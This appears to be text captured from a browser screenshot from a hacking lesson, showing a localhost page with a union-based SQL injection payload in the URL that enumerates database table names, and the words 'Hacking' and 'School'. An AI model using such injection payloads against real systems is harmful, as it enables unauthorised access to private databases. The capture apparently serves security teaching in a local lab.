 Firefox
Connecting...
localhost/security/13/article.php?id=1 AND 0 UNION SELECT 1,table_name FROM INFORMATION_SCHEMA.TABLES LIMIT 30,1
Google
SESSION_VARIABLES
Hacking
School